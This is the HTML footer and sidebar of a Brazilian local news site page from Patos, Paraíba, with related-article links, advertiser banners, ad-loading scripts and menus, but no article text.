td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/05/27/causas-da-grande-seca-de-1998-no-semiarido-do-nordeste-video/">Causas da grande seca de 1998 no Semiárido do Nordeste. Vídeo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/05/27/maio-amarelo-colegio-avanco-faz-blitz-educativa-em-patos-2/">Maio Amarelo: Colégio Avanço faz blitz educativa em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":315785,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27316";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9106";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/secretaria-de-agricultura-de-patos-acompanha-entrega-de-racao-animal-no-polo-regional/"  rel="bookmark" class="td-image-wrap " title="Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/69691f7c45d88_1-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/69691f7c45d88_1-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/69691f7c45d88_1-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/secretaria-de-agricultura-de-patos-acompanha-entrega-de-racao-animal-no-polo-regional/"  rel="bookmark" title="Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional">Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/casa-da-cidadania-em-patos-ganha-novas-instalacoes-e-passa-a-funcionar-no-shopping-guedes/"  rel="bookmark" class="td-image-wrap " title="Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/2ea2554a-5266-4e80-a157-ae1de43f420f-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/2ea2554a-5266-4e80-a157-ae1de43f420f-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/2ea2554a-5266-4e80-a157-ae1de43f420f-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/casa-da-cidadania-em-patos-ganha-novas-instalacoes-e-passa-a-funcionar-no-shopping-guedes/"  rel="bookmark" title="Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes">Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" class="td-image-wrap " title="Aeroporto de Patos receberá estação meteorológica" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Aeroporto de Patos receberá estação meteorológica" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" title="Aeroporto de Patos receberá estação meteorológica">Aeroporto de Patos receberá estação meteorológica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-315785","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81315";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27105";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/sisu-2026-paraiba-tem-a-4a-maior-oferta-de-vagas-do-brasil-inscricoes-comecam-nesta-segunda-feira/"  rel="bookmark" class="td-image-wrap " title="Sisu 2026: Paraíba tem a 4ª maior oferta de vagas do Brasil; inscrições começam nesta segunda-feira" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/01/IFPB-Campus-Patos-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/01/IFPB-Campus-Patos-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/01/IFPB-Campus-Patos.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Sisu 2026: Paraíba tem a 4ª maior oferta de vagas do Brasil; inscrições começam nesta segunda-feira" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/sisu-2026-paraiba-tem-a-4a-maior-oferta-de-vagas-do-brasil-inscricoes-comecam-nesta-segunda-feira/"  rel="bookmark" title="Sisu 2026: Paraíba tem a 4ª maior oferta de vagas do Brasil; inscrições começam nesta segunda-feira">Sisu 2026: Paraíba tem a 4ª maior oferta de vagas do...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:16:12-03:00" >18/01/2026 ... 17:16h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/407659/"  rel="bookmark" class="td-image-wrap " title="Inmet emite alerta de perigo potencial de chuvas intensas para cidades do Sertão da Paraíba; veja quais" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/04/Chuva-no-sertão.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/04/Chuva-no-sertão.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/04/Chuva-no-sertão.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Inmet emite alerta de perigo potencial de chuvas intensas para cidades do Sertão da Paraíba; veja quais" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/407659/"  rel="bookmark" title="Inmet emite alerta de perigo potencial de chuvas intensas para cidades do Sertão da Paraíba; veja quais">Inmet emite alerta de perigo potencial de chuvas intensas para cidades...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:08:20-03:00" >18/01/2026 ... 17:08h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/quatro-apostas-da-paraiba-acertam-a-quina-da-mega-sena-e-faturam-r-298-mil-cada/"  rel="bookmark" class="td-image-wrap " title="Quatro apostas da Paraíba acertam a &#8220;quina&#8221; da Mega-Sena e faturam R$ 29,8 mil cada" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/Mega-Sena-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/Mega-Sena-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/Mega-Sena-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Quatro apostas da Paraíba acertam a &#8220;quina&#8221; da Mega-Sena e faturam R$ 29,8 mil cada" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/quatro-apostas-da-paraiba-acertam-a-quina-da-mega-sena-e-faturam-r-298-mil-cada/"  rel="bookmark" title="Quatro apostas da Paraíba acertam a &#8220;quina&#8221; da Mega-Sena e faturam R$ 29,8 mil cada">Quatro apostas da Paraíba acertam a &#8220;quina&#8221; da Mega-Sena e faturam...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:59:27-03:00" >18/01/2026 ... 16:59h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27317</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17638</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11975</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7743</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5667</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
